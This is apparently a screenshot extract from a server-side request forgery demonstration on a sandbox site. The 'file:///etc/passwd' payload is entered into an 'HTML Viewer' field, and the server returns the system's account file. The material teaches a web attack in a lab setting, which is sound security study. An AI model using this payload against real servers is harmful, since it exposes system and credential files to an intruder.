 SSRF Demo
Prakhar
https://sandbox.prakharprasad.com/ssrf/
1
HTML Viewer
file:///etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin